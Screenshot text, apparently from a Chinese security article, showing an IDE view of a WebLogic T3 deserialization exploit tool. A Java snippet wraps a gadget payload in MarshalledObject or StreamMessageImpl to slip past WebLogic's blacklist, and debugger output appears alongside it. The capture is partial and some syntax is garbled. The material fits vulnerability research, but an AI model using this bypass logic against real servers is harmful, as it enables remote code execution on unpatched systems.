 supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
MANIFEST.MF
weblogic
jms
common
StreamMessageImpl
security
socket
20 e.printStackTrace();
21 }
22 return marshalledObject;
23 }
24
25
26 @ public static Object streamMessageImpl(byte[] object) throws Exception {
27
28 StreamMessageImpl streamMessage = new StreamMessageImpl();
29 streamMessage.setDataBuffer(object, object.length);
30 return streamMessage;
31 }
32
33 public static Object selectBypass(Object payload) throws Exception { payload: AnnotationInvocationHandler@521
34
35 if (Main.TYPE.equalsIgnoreCase( anotherString: "marshall") = true ) {
36 payload = marshalledObject(payload);
37 } else if (Main.TYPE.equalsIgnoreCase( anotherString: "streamMessageImpl")) {
38 payload = streamMessageImpl(Serializables.serialize(payload));
39 }
40 return payload;
41 }
42
Debug: Main ×
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
selectBypass:35, BypassPayloadSelector (com.supeream.weblogic)
serialData:45, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
Variables
payload = {AnnotationInvocationHandler@521}
Main.TYPE = "marshall"
安全客（www.anquanke.com）